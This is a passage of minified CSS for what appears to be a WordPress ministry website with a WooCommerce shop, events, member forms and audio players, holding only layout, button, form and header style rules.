h3{margin:0}section.separate.roundtables{padding-left:0}section.separate.roundtables .col-md-4{text-align:center}section.separate.roundtables .col-md-4 .blue-fill-button{max-width:50%;margin:25px 25% 45px;padding:15px 0}.smaller-form{width:100%;margin:41px 0 0}section.separate.roundtables2 .blue-fill-button{width:60% !important}section.separate.roundtables3 .newsletter{margin-top:40px;float:left}.schedule-left{width:calc(100% - 300px)}.schedule-right{max-width:280px}.events-button{font-size:16px}.sidebar.newsletter-sidebar{display:none}.donate-left{width:100%}.donate-right{width:100%;margin-top:45px}.contact-left{width:calc(100% - 220px);float:left;padding-left:0}.contact-right{width:220px}.footer-container{padding:0 40px}}@media (max-width:767px){.slicknav_menu{display:block}.df-menu{display:none}.logo{margin:16px 0}.social.header{top:36px;right:26px;max-width:125px}#page-banner{margin-bottom:16px}}@media (max-width:567px){h3{font-size:22px}.logo{margin:16px 0 16px 5px}.social.header,.slicknav_menu .slicknav_menutxt{display:none}.social.header.inside-mobile-nav{display:block}.df-logo{font-size:40px}.slicknav_btn{margin:24px 16px -65px}.slicknav_menu .slicknav_icon-bar{width:1.325em;height:0.165em}.slicknav_nav{padding-top:66px}#page-banner{margin-bottom:0;overflow:hidden;height:120px}#page-banner img{position:relative;z-index:0;height:100%;max-width:inherit}#page-banner .shadow h1{font-size:30px;left:20px;bottom:0}.disciple-making-slide .df-logo{font-size:30px}.swiper-slide .top-content h2{font-size:35px;line-height:21px}.swiper-slide .top-content h2 span.smaller{font-size:16.6px}.swiper-slide .bottom-content .left{float:none;position:relative;right:19px;top:-44px}.swiper-slide .bottom-content .right{float:none;position:relative;right:9px}.swiper-slide .bottom-content .right p{font-size:21px;max-width:245px;margin-bottom:20px;text-align:center;margin:52px 0 20px}.page-content{text-align:justify}.page-content ul,.page-content h1,.page-content h2,.page-content h3{text-align:left}.home-h1{font-size:40px;margin:50px 0 0}h3.subcaption{font-size:16px;line-height:22px;margin:-2px 0 28px}.home-box{width:100%}.page-content h2.line{margin-bottom:-14px;font-size:26px}.page-content hr{margin-bottom:26px}.profile{margin:10px 0 48px}.profile .left{max-width:100%;text-align:center;margin-bottom:30px}.profile .right{width:100%;padding-left:0}section.separate.roundtables .col-md-4 .blue-fill-button{max-width:80%;margin:25px 10% 45px}section.separate.roundtables2 .blue-fill-button{width:85% !important}.open-form{padding:6%}.normal-form .form-group{width:100%;margin:0 0 8px}.event{height:132px}.event-title{width:100%;height:100%}.event h2{position:relative;left:inherit;bottom:inherit;text-align:center;font-size:26px;margin:15px 0 0}#communities .event h2{line-height:22px;margin-top:4px}.event-bk{width:100%;height:100%;background-size:cover}.event a.white-button{right:calc(50% - 140px);bottom:14px}.events-menu li{padding:0 !important;width:33%;text-align:center}.tab-content{padding:0 6%}.event-schedule{padding:0 10px}.schedule-left{width:100%}.schedule-right{max-width:100%}.events-form .form-group{margin:0 0 8px;width:100%}.events-form .full-width{width:100%}.events-button{float:left;position:relative;bottom:inherit;right:inherit;width:70%}.book{width:100%;margin:55px 0 5px}.give-me-space{margin-top:20px}.contact-left{width:100%;padding:0}.sidebar.contact-sidebar{width:100%;margin-top:40px}.footer-column{width:100%;margin-right:0}.footer-column ul{margin:0 0 22px}#copyright-info .left,#copyright-info .right{width:100%;text-align:center}}@media (max-width:413px){#page-banner .shadow h1{font-size:26px;left:16px;bottom:-4px}.page-content h2.line{font-size:22px}#copyright-info .left,#copyright-info .right{width:83%;text-align:center;float:none;margin:0 auto}#copyright-info p{line-height:20px}}@media (max-width:374px){.swiper-slide .bottom-content .left{right:2px}.swiper-slide .bottom-content a.white-button{font-size:14px}section.separate.roundtables .col-md-4 .blue-fill-button{max-width:100%;margin:25px 0 45px}section.separate.roundtables2 .blue-fill-button{width:80% !important;padding:14px 0}section.separate{margin:20px 0}#page-banner .shadow h1{font-size:24px}}.hamburger{padding:6px;display:inline-block;cursor:pointer;transition-property:opacity, filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:focus{outline:none}.hamburger-box{width:30px;height:20px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{width:100%;height:3px;background-color:#4c4c4c;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block}.hamburger-inner::before{top:-10px}.hamburger-inner::after{bottom:-10px}.hamburger--elastic .hamburger-inner{top:2px;transition-duration:0.275s;transition-timing-function:cubic-bezier(0.68, -0.55, 0.265, 1.55)}.hamburger--elastic .hamburger-inner::before{top:8px;transition:opacity 0.125s 0.275s ease}.hamburger--elastic .hamburger-inner::after{top:16px;transition:transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55)}.hamburger--elastic.is-active .hamburger-inner{transform:translate3d(0, 10px, 0) rotate(135deg);transition-delay:0.075s}.hamburger--elastic.is-active .hamburger-inner::before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner::after{transform:translate3d(0, -16.5px, 0) rotate(-270deg);transition-delay:0.075s}.page-template-_digital_partners form p,.page-template-_digital_member_request form p{margin-bottom:5px}.page-template-_digital_partners form label,.page-template-_digital_member_request form label{display:inline-block;margin-bottom:0.5rem;width:100%;font-size:14px;color:#222;font-weight:600;letter-spacing:0.3px}.page-template-_digital_partners form .wpcf7-form-control-wrap,.page-template-_digital_member_request form .wpcf7-form-control-wrap{width:100%}.page-template-_digital_partners form input[type=text],.page-template-_digital_member_request form input[type=text],.page-template-_digital_partners form input[type=email],.page-template-_digital_member_request form input[type=email],.page-template-_digital_partners form input[type=tel],.page-template-_digital_member_request form input[type=tel],.page-template-_digital_partners form input[type=number],.page-template-_digital_member_request form input[type=number],.page-template-_digital_partners form input[type=password],.page-template-_digital_member_request form input[type=password]{width:100%;padding:9px 15px;font-size:18px;font-weight:400;border:1px solid #ccc;box-shadow:none;-moz-transition:all 0.25s ease-out;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.page-template-_digital_partners form input[type=text]:focus,.page-template-_digital_member_request form input[type=text]:focus,.page-template-_digital_partners form input[type=email]:focus,.page-template-_digital_member_request form input[type=email]:focus,.page-template-_digital_partners form input[type=tel]:focus,.page-template-_digital_member_request form input[type=tel]:focus,.page-template-_digital_partners form input[type=number]:focus,.page-template-_digital_member_request form input[type=number]:focus,.page-template-_digital_partners form input[type=password]:focus,.page-template-_digital_member_request form input[type=password]:focus{border:1px solid #0089db}.page-template-_digital_partners form .login-remember #rememberme,.page-template-_digital_member_request form .login-remember #rememberme{margin-right:5px}.page-template-_digital_partners form input[type=submit],.page-template-_digital_member_request form input[type=submit]{color:#fff;border:none;margin-top:0.5rem}.page-template-_digital_partners form input[type=submit]:before,.page-template-_digital_member_request form input[type=submit]:before{content:none}.page-template-_digital_partners form#loginform label,.page-template-_digital_member_request form#loginform label{margin-bottom:-2px;position:relative;top:-2px}.page-template-_digital_partners .grey-box,.page-template-_digital_member_request .grey-box{background-color:#f7f7f7;padding:40px 40px 20px;border:1px solid #ccc}.page-template-_digital_partners button,.page-template-_digital_member_request button{border:none}.page-template-_digital_partners .member-status,.page-template-_digital_member_request .member-status{font-size:20px;letter-spacing:0.2px;font-weight:500}.page-template-_digital_partners .member-status.active,.page-template-_digital_member_request .member-status.active{color:#13a033}.page-template-_digital_partners .member-status.pending,.page-template-_digital_member_request .member-status.pending{color:#d6be07}.page-template-_digital_partners .member-status.expired,.page-template-_digital_member_request .member-status.expired{color:#d60707}.page-template-_digital_partners .member-status .fa,.page-template-_digital_member_request .member-status .fa,.page-template-_digital_partners .member-status .far,.page-template-_digital_member_request .member-status .far{font-size:24px;position:relative;top:2px;margin-right:4px}.page-template-_digital_partners .member-link,.page-template-_digital_member_request .member-link{font-size:16px;letter-spacing:0.1px;display:block;line-height:1.3}.page-template-_digital_partners .remove-member,.page-template-_digital_member_request .remove-member{color:#ef4e4e;display:block;margin-top:2px;font-size:12px}.partner-only,.member-only{display:none !important}#digital-library .download{background-color:#f9f9f9;padding:25px;border:1px solid #ddd;border-radius:6px}#digital-library .download .content{font-size:0.9em}#digital-library .download .content p{line-height:1.4}table{width:100%}@media all and (max-width:575px){.logo{margin:20px 0 10px 25px;text-align:left}}.ccb-donate{border:none;float:left;width:100%;height:840px}.ccb-form{border:none;width:100%;max-width:640px;display:inherit;margin:0 auto;height:365px}.main{min-height:400px !important}.home .fluid-width-video-wrapper{width:100%;position:relative;padding:0;margin:0 auto;height:0;display:table-row}.header-line{margin:10px auto 60px}.header-line.less-space{margin-bottom:40px}.no-banner{font-weight:300;margin-bottom:40px}.divider-w{display:none}.single-product .divider-w{display:block}.navbar-cart.df-cart{width:inherit;height:inherit;margin-left:0;padding-left:0;position:relative;top:-12px}.df-cart .navbar-cart-inner .icon-basket{color:#666;font-size:20px;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.df-cart .navbar-cart-inner:hover .icon-basket{color:#2584ac}.df-cart .navbar-cart-inner .cart-item-number{top:19px;left:18px;font-size:12px}.shop-with-sidebar{float:left !important;padding:0;width:70%}@media all and (max-width:767px){.shop-with-sidebar{width:100%}}.sidebar-shop{padding:0 !important;float:right;background-color:transparent}.sidebar.sidebar-shop h3{margin-top:9px}.shop-with-sidebar ul.products li.product{width:33.2%;padding:0 3%}.widget_shopping_cart .product_list_widget{margin-bottom:0;padding-left:0}.woocommerce-mini-cart-item.mini_cart_item a{color:#222;font-size:14px}.woocommerce-mini-cart-item.mini_cart_item a img{font-size:20px;border-radius:3px}.product_list_widget li .quantity{margin-top:7px !important;font-size:13px !important}.product_list_widget .amount{font-size:15px !important}.sidebar.sidebar-shop .widget{background-color:#fffffd;padding:1.618em;box-shadow:0 1px 1px rgba(0, 0, 0, .15);font-family:"Lato", sans-serif;border-top:1px dotted rgba(0, 0, 0, .025);border-bottom:1px dotted rgba(0, 0, 0, .025);float:left;width:100%;margin:0 0 30px}.woocommerce-product-search{position:relative}.widget_shopping_cart .woocommerce-mini-cart-item.mini_cart_item{line-height:16px}.widget_shopping_cart p.total{padding:18px 0 !important;border-bottom:1px dotted rgba(0, 0, 0, 0.1) !important}.woocommerce-mini-cart__buttons.buttons{margin-top:20px !important}.widget_shopping_cart_content .buttons a{float:left !important;width:100% !important;margin-bottom:5px !important;padding:13px 0 !important;background:transparent !important;border:1px solid #2584ac !important;color:#2584ac !important}.widget_shopping_cart_content .buttons a:hover{background:#2584ac !important;color:#fff !important}.widget_shopping_cart_content .buttons a.checkout{color:#fff !important;background:#555 !important;border:none !important}.widget_shopping_cart .product_list_widget li a.remove{font-size:16px;color:#d9534f;font-weight:600;top:40% !important}.woocommerce-product-search label{display:none}.sidebar-shop .widget_product_search input[type=search]{width:100%;font-weight:300;padding:6px 42px 6px 12px !important;margin-bottom:0 !important}.search-icon{position:absolute;top:10px;border:none !important;background:none !important;right:12px;font-size:12px !important;color:#636364 !important;padding:0 !important}.sidebar-shop .widget_product_search input[type=search]:focus,.search-icon:focus{outline:none}.sidebar-shop .widget_product_search input[type=search]:focus{border-color:#2584ac}.single-product div.product .images{width:43% !important}@media all and (max-width:575px){.single-product div.product .images{width:100% !important;margin-bottom:0 !important}}.single-product div.product .summary{width:52% !important;float:left !important;padding:0 0 0 15px !important}@media all and (max-width:575px){.single-product div.product .summary{width:100% !important}}.single-product .product_title{margin:0 0 12px !important}.single-product .woocommerce-product-details__short-description p{line-height:24px}.single-product .price{font-size:1.387em;font-family:"Lato", sans-serif;font-weight:100;display:inline-flex}.woocommerce.single-product .price ins .amount{margin-left:15px}.single-product div.product form.cart{padding:0 0 1.2em 0 !important}.single-product div.product form.cart .quantity{width:22% !important}.single-product div.product form.cart .button{width:initial !important;padding:12px 20px !important;float:left !important}.wc-memberships-member-discount-message{display:none}.single-product div.product .woocommerce-tabs{clear:none !important;width:70%}@media all and (max-width:575px){.single-product div.product .woocommerce-tabs{width:100%}}.woocommerce-tabs ul.tabs{border:0 !important;box-shadow:0 1px 1px rgba(0, 0, 0, .1) !important;border-radius:2px !important;background-color:#fffffd !important}.woocommerce-tabs ul.tabs li a{padding:10px 30px !important;color:#2584ac !important;line-height:2.428571 !important;letter-spacing:0 !important;text-transform:capitalize !important;font-weight:600 !important;border:0 !important;border-right:1px solid #f3f3f3 !important}.woocommerce-tabs ul.tabs li.active a{border:none !important;border-right:1px solid #f3f3f3 !important;background-color:transparent !important}.woocommerce-tabs ul.tabs li.active a{color:#999 !important}.woocommerce-tabs ul.tabs li a:hover{background:none !important;color:#222 !important}.woocommerce-tabs ul.tabs li.active a:hover{color:inherit !important}.woocommerce-tabs .panel{background-color:transparent;border:none;border-radius:0;box-shadow:none}.woocommerce-tabs .panel h2{margin:10px 0 15px !important;padding:0 !important;font-size:1.618em !important;letter-spacing:0 !important;text-transform:capitalize !important;font-weight:900 !important}.owl-carousel .owl-item img{max-height:270px;height:inherit}.prod-img-wrap{position:relative;height:290px;vertical-align:middle;display:table-cell}@media all and (max-width:1023px){.prod-img-wrap{height:inherit}}@media all and (max-width:1023px){.module-small-shop ul.products{padding-top:0 !important}}@media all and (max-width:767px){.woocommerce ul.products{margin:0 !important}}.scroll-up{position:fixed;bottom:28px;right:26px;width:35px;height:35px}.scroll-up a{background:#2584ac;color:#fff;width:100%;height:100%;float:left;font-size:28px;padding:0 0 0 3px;opacity:0.7;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.scroll-up a:hover{opacity:1}.single-product .product_title{text-transform:inherit !important;color:#444 !important;letter-spacing:-1px !important;font-weight:900}.sidebar .widget_product_categories{float:left;margin-top:12px;width:100%}.sidebar .widget_product_categories ul{margin:18px 0 0 10px}.sidebar .widget_product_categories ul li:before{top:0 !important;left:-4px !important}.woocommerce-breadcrumb{min-width:50%}.woocommerce-ordering{margin-bottom:30px !important}#wp-megamenu-item-833{margin-bottom:0}.wup-price-label{color:#2584ac;font-style:italic;padding:10px 0;float:left;width:100%;font-weight:bold}.available-from{padding-bottom:10px;float:left}.archive ul.products li.product img{display:none}.archive ul.products li.product img.wp-post-image{max-height:100%;max-width:100%;width:initial;text-align:center;vertical-align:middle;display:block}#ccb-events{float:left;width:100%}.ccb-event{float:left;width:100%;margin:30px 0;background-color:#fff;border:1px solid #eee;position:relative}.ccb-event .image{float:left;width:48%;opacity:1;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}@media all and (max-width:1023px){.ccb-event .image{width:100%}}.ccb-event .image:hover{opacity:0.8}.ccb-event .content{float:left;width:52%;padding:40px 2.5% 45px}@media all and (max-width:1023px){.ccb-event .content{width:100%;padding:24px 4% 15px}}.ccb-event .content .view-event{margin-top:25px;text-align:right;position:absolute;right:0;bottom:-21px}@media all and (max-width:1023px){.ccb-event .content .view-event{text-align:left;position:inherit}}.ccb-event .content .view-event .primary-btn,.ccb-event .content .view-event .button-primary{padding:0.7rem 2rem}.ccb-event .content .date{font-size:15px;position:absolute;color:#fff;top:0;right:0px;padding:0 18px;font-weight:300;letter-spacing:0.3px}.ccb-event .content .date span{padding-right:4px}#ccb-event .image{width:100%;background:#333;text-align:center;padding:35px 0;margin-bottom:40px}#ccb-event .image .wrapper{width:100%;max-width:900px;margin:0 auto}#ccb-event .content{float:left;width:70%}#ccb-event .details{float:right;width:23%;background-color:#f9f9f9;padding:0 20px 20px;margin-top:25px}#ccb-event .details span{padding-right:6px}#ccb-event .details p{line-height:1.5}#ccb-event .details .when p{line-height:2}.breadcrumbs{margin-bottom:34px;font-size:14px}#contact-form iframe{border:none;width:100%;max-width:640px;height:600px}section.module{margin-top:20px}.post{background-color:#fff;border:1px solid #eee}.post .post-thumbnail img{opacity:1;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.post .post-thumbnail:hover img{opacity:0.8}.post .post-header,.post .post-entry{padding:0 3%}.post .post-header h2{margin:30px 0 2px}.post .post-header h2 a,.post-header h1{color:#333}.post .post-header h2 a:hover{color:#2584ac}.post-header .post-meta{font-size:16px;margin-bottom:20px}.post-header .post-meta .author{float:none;width:inherit;margin:0}.post .post-more{text-align:right;padding:14px 0}.sidebar{padding:0;background:none}.sidebar .widget{padding-bottom:1px}.sidebar ul{list-style-type:none;padding-left:0}.sidebar ul a{font-size:16px;color:#434346}.sidebar ul a:hover{color:#2584ac}.sidebar .widget.widget_search{border-bottom:1px solid #eee;padding:10px 0 25px;position:relative}.widget_search label{width:100%}.widget_search label .screen-reader-text{display:none}.widget_search input[type=search]{width:100%;font-size:16px;font-weight:300;padding:6px 42px 6px 12px !important;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-moz-border-radius:25px;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;box-shadow:none;border:1px solid #e5e5e5;outline:none;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.widget_search input[type=search]:focus{border-color:#2584ac}.widget_search input[type=submit]{position:absolute;top:21px;border:none;background:none;right:15px;font-size:12px;background-image:url(../img/widget-search-icon.png);background-repeat:no-repeat;background-size:100%}.no-banner{text-align:center}.woocommerce-cart .no-banner,.woocommerce-checkout .no-banner,.woocommerce-account .no-banner{text-align:left}.woocommerce .form-row input[type="submit"]{height:inherit}ul#shipping_method{padding:0}ul#shipping_method li{position:relative;padding-left:20px}ul#shipping_method li input[type="radio"]{position:absolute;left:0}ul#shipping_method li .woocommerce-Price-amount.amount{font-weight:600;color:#2584ac}ul.products li.product,.single-product div.product{overflow:visible !important}.woocommerce ul.products li.product .onsale.wc-memberships-member-discount,.woocommerce span.onsale.wc-memberships-member-discount{right:inherit;margin-right:0;margin-left:-0.5em;left:calc(50% - 34px);top:-19px;text-align:center;padding:7px;width:82px;text-transform:uppercase;font-size:12px;line-height:12px;min-height:inherit;background-color:rgba(0, 0, 0, .7);border-radius:5px}.woocommerce span.onsale.wc-memberships-member-discount{left:7px;top:-12px}#payment .payment_methods li label{display:block;margin-top:2px}@media all and (max-width:1023px){.woocommerce ul.products li.product{clear:both !important;display:table !important;margin-bottom:80px !important}}.widget input:not([type=submit]),.widget textarea{width:100%;height:33px;padding:6px 12px;border:1px solid #eaeaea;border-radius:2px;color:#666;font-family:"Roboto Condensed", sans-serif;font-size:12px;letter-spacing:2px;text-transform:uppercase}.form-control,#comments input,#comments textarea{height:33px;border:1px solid #eaeaea;border-radius:2px;font-family:"Roboto Condensed", sans-serif;font-size:12px;letter-spacing:2px;text-transform:uppercase}#comments input,#comments textarea{width:100%;height:33px;height:auto;padding:5px;border:1px solid #eaeaea;border-radius:2px;text-shadow:none;font-family:"Roboto Condensed", sans-serif;font-size:12px;letter-spacing:2px;text-transform:uppercase}#comments input[type="submit"],button[type="submit"]{width:auto;padding:8px 37px;border:none;border-radius:2px;color:#fff;background:rgba(17, 17, 17, 1);font-family:"Roboto Condensed", sans-serif;font-size:11px;letter-spacing:2px;text-transform:uppercase}#comments input[type="submit"]:hover,button[type="submit"]:hover{background:rgba(17, 17, 17, 0.8)}.form-control:focus{border-color:#cacaca}.input-lg,.form-horizontal .form-group-lg .form-control{height:43px;font-size:13px}.input-sm,.form-horizontal .form-group-sm .form-control{height:29px;font-size:10px}.btn{padding:8px 37px;border-radius:0;font-family:"Roboto Condensed", sans-serif;font-size:11px;letter-spacing:2px;text-transform:uppercase}*:focus{outline:0}.btn.btn-round{border-radius:2px}.btn.btn-circle{border-radius:30px}.btn.btn-w{color:#111;background:rgba(255, 255, 255, 0.8)}.btn.btn-w:hover,.btn.btn-w:focus{color:#111;background:rgba(255, 255, 255, 1)}.btn.btn-g{color:#111;background:#e5e5e5}.btn.btn-g:hover,.btn.btn-g:focus{color:#111;background:#d8d8d8}.btn.btn-border-w{border:1px solid rgba(255, 255, 255, 0.75);color:#fff;background:transparent}.btn.btn-border-w:hover,.btn.btn-border-w:focus{border-color:transparent;color:#111;background:#fff}.btn.btn-d{color:#fff;background:rgba(17, 17, 17, 0.8)}.btn.btn-d:hover,.btn.btn-d:focus{background:rgba(17, 17, 17, 1)}.btn.btn-b{color:#fff;background:rgba(17, 17, 17, 1)}.btn.btn-b:hover,.btn.btn-b:focus{background:rgba(17, 17, 17, 0.8)}.btn-border-d{border:1px solid rgba(17, 17, 17, 1);color:#111;background:transparent}.btn.btn-border-d:hover,.btn.btn-border-d:focus{color:#fff;background:rgba(17, 17, 17, 1)}.btn.btn-font-w{color:#fff;background:rgba(255, 255, 255, 0.8)}.btn.btn-font-w:hover{color:#111;background:#fff}.btn.btn-lg{padding:12px 45px;font-size:13px}.btn.btn-sm{padding:6px 25px;font-size:10px;letter-spacing:1px}.btn.btn-xs{padding:4px 19px;font-size:10px;letter-spacing:0}.progress{overflow:visible;height:4px}.progress-bar{position:relative}.progress-bar.pb-dark{background:#111}.progress-bar span{display:block;position:absolute;top:-24px;right:0;padding:4px 0;opacity:0;color:#111;font-size:12px;line-height:12px}.progress-bar span:after{display:inline-block;content:"%"}.tab-content .tab-pane{padding:20px 0}.panel-title{font-size:14px}.panel-heading a{display:block;position:relative}.panel-heading a:after{position:absolute;top:50%;right:0;margin-top:-7px;font-family:"FontAwesome";font-size:14px;line-height:1;content:"\f106"}.panel-heading a.collapsed:after{content:"\f107"}#latest-video{float:left;width:100%;margin-bottom:70px;padding:50px 2%;background-color:#f3f3f3}#videos{float:left;width:100%}.process{border-bottom:1px solid #ddd;float:left;width:100%;padding:60px 0}.process .process-image{text-align:center;max-width:100%}#processes .process:nth-last-of-type(1){border:none}.track{float:left;width:100%;height:100%;position:absolute;z-index:2;left:0px}.audio-file{float:left;width:100%;background-color:#fafafa;border:1px solid #eee;padding:9px 3%;margin:20px 0;display:flex}.audio-image{margin:15px 4% 0 0;flex:1}.audio-content{flex:4}@media all and (max-width:450px){.audio-file{display:block}.audio-image{margin:15px 0 0 0;text-align:center}}.audio-file .player{float:left;width:calc(100% - 130px);margin-top:7px}.audio-file .download{float:right;margin-top:13px}.audio-file .content{float:left;margin-top:15px}.jPlayer-container{display:none !important}.jPlayer .controls .controlset .play,.jPlayer .controls .controlset .pause{float:left}.jPlayer .controls .progress-block .progress{-webkit-box-shadow:none;box-shadow:none;border-radius:0}.post{margin-bottom:40px}.post .post-thumbnail img{width:100%}.single .post-thumbnail img{width:100%;margin-bottom:16px}.cat-item.cat-item-11,.cat-item.cat-item-12{display:none}.partner-logo img{height:auto}img{height:inherit}.woocommerce-store-notice.demo_store{display:none !important}.imgSlide{position:relative;width:100%}.image{display:block;width:100%;height:auto}.overlay{position:absolute;bottom:100%;left:0;right:0;background-color:rgba(10, 10, 10, .7);overflow:hidden;width:100%;height:0;transition:0.5s ease}.imgSlide:hover .overlay{bottom:0;height:100%}.__text{color:white;font-size:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center}.post-thumbnail{height:45vh;overflow:hidden}.post-thumbnail img{width:100%;height:auto;display:block;margin-bottom:25px}.right-corder-container{position:fixed;right:0px}.right-corder-container .right-corder-container-button{width:35px;height:160px;line-height:12px;padding:8px;border:none;text-align:center;background-color:darkred;transition:all 300ms;box-shadow:2px 2px 5px rgba(0, 0, 0, );cursor:pointer}.right-corder-container .right-corder-container-button span{font-size:20px;writing-mode:tb-rl;color:white;position:absolute;left:10px;top:16px;font:normal}.right-corder-container .right-corder-container-button:hover{transition:all 400ms cubic-bezier(0.62, 0.1, 0.5, 1);width:50px;border-top-right-radius:5px;border-bottom-right-radius:5px}.right-corder-container .right-corder-container-button .long-text{transition:opacity 700ms;opacity:1;color:white;white-space:nowrap;font-size:0;width:0;margin:0}.right-corder-container .right-corder-container-button .long-text.show-long-text{transition:opacity 700ms, width 1ms linear 270ms, font-size 1ms linear 270ms;opacity:1;margin-top:2px;margin-left:65px;font-size:20px;width:auto;color:#fff}.gtitle{border:solid thin #ddd;text-align:center;padding:25px 20px}.post-thumbnail{max-height:45vh;overflow:hidden}.primary{color:#0089db !important}.secondary{color:#00c6c5 !important}.lightgrey{color:#c3c3c3 !important}.white{color:#fff !important}.semi-bold{font-weight:600}a{-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#0089db}a:hover{color:#00c6c5}.text-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.post-thumbnail{margin-bottom:2rem}.post .post-header h2 a,.post-header h1{font-size:32px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){.post .post-header h2 a,.post-header h1{font-size:28px}}h2{font-size:28px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){h2{font-size:24px}}h3{font-size:25px;font-weight:700;color:#333;line-height:1.3;letter-spacing:0.5px}@media all and (max-width:767px){h3{font-size:21px}}.primary-gradient,.primary-btn,.button-primary,.right-corder-container .right-corder-container-button,header#site-header .menu-main-menu-container ul#main-menu li ul:before{background:#0089db;background:-moz-linear-gradient(45deg, #00c6c5 0%, #0089db 100%);background:-webkit-linear-gradient(45deg, #00c6c5 0%, #0089db 100%);background:linear-gradient(45deg, #00c6c5 0%, #0089db 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00c6c5', endColorstr='#0089db',GradientType=1)}.primary-btn,.button-primary{font-size:18px;font-weight:600;text-align:center;letter-spacing:0.5px;color:#0089db;position:relative;padding:0.8rem 3rem;text-transform:uppercase;display:inline-block;white-space:inherit;-moz-transition:all 0.25s ease-out;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.primary-btn:before,.button-primary:before{content:'';position:absolute;left:2px;top:2px;width:calc(100% - 4px);height:calc(100% - 4px);background-color:#fff;opacity:1;-moz-transition:all 0.25s ease-out;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.primary-btn:hover,.button-primary:hover{color:#fff}.primary-btn:hover:before,.button-primary:hover:before{opacity:0}.primary-btn span,.button-primary span{position:relative;z-index:1}.primary-btn.white-btn,.button-primary.white-btn{background:transparent;color:#fff;border:2px solid #fff}.primary-btn.white-btn:before,.button-primary.white-btn:before{content:none}.primary-btn.white-btn:hover,.button-primary.white-btn:hover{color:#0089db;background:#fff}.primary-btn.stack,.button-primary.stack{font-size:25px;font-weight:700;padding:0.3rem 2rem}@media all and (max-width:359px){.primary-btn.stack,.button-primary.stack{font-size:22px}}.primary-btn.stack span,.button-primary.stack span{font-size:12px;font-weight:600;display:block;line-height:0.1;margin-top:13px}div.wpcf7-response-output{margin:2em 0;position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}div.wpcf7-mail-sent-ok{border:1px solid #d4edda;color:#155724;background-color:#d4edda}.header-line.less-space,.newsletter-sidebar,.header-line{display:none}.dmbs-main{width:100%}.woocommerce-notices-wrapper{padding:0 5%;max-width:1140px;margin:0 auto;box-sizing:content-box}#page-banner{margin-top:-3rem}@media all and (max-width:767px){#page-banner{margin-top:-2rem}}.archive h1.woocommerce-products-header__title .container{max-width:100%;padding:0}header#site-header{float:left;width:100%;background-color:#fff;box-shadow:0 2px 4px rgba(0, 0, 0, .15);padding:0 4%;height:92px;display:flex;margin-bottom:3rem}@media all and (max-width:1100px){header#site-header{display:inline-block;padding-top:24px}}@media all and (max-width:767px){header#site-header{height:65px;padding-top:10px;margin-bottom:2rem}}header#site-header #main-logo{width:240px;align-self:center}@media all and (max-width:1350px){header#site-header #main-logo{width:200px;display:inline-block}}@media all and (max-width:1100px){header#site-header #main-logo{margin-left:64px}}@media all and (max-width:767px){header#site-header #main-logo{margin:0 auto;display:block}}@media all and (max-width:359px){header#site-header #main-logo{width:160px;margin-top:5px}}header#site-header .menu-main-menu-container{text-align:center;margin:0 auto}@media all and (max-width:1100px){header#site-header .menu-main-menu-container{display:none}}header#site-header .menu-main-menu-container ul#main-menu{list-style-type:none;margin:0;padding:0;height:100%}header#site-header .menu-main-menu-container ul#main-menu .mobile-only{display:none}header#site-header .menu-main-menu-container ul#main-menu li{display:inline-block;height:100%;padding:0 18px;position:relative;margin-bottom:0}@media all and (max-width:1350px){header#site-header .menu-main-menu-container ul#main-menu li{padding:0 10px}}header#site-header .menu-main-menu-container ul#main-menu li:after{content:'';position:absolute;left:calc(50% - 4px);bottom:26px;border:solid #777;border-width:0 2px 2px 0;display:inline-block;padding:4px;transform:rotate(45deg);-webkit-transform:rotate(45deg);opacity:0;-moz-transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}header#site-header .menu-main-menu-container ul#main-menu li.active:after{opacity:1;bottom:20px}header#site-header .menu-main-menu-container ul#main-menu li a{height:100%;align-self:center;display:inline-block;line-height:94px;font-size:16px;color:#333;text-transform:uppercase;letter-spacing:1px;cursor:pointer}@media all and (max-width:1350px){header#site-header .menu-main-menu-container ul#main-menu li a{letter-spacing:0.5px}}header#site-header .menu-main-menu-container ul#main-menu li a:hover{color:#0089db}header#site-header .menu-main-menu-container ul#main-menu li 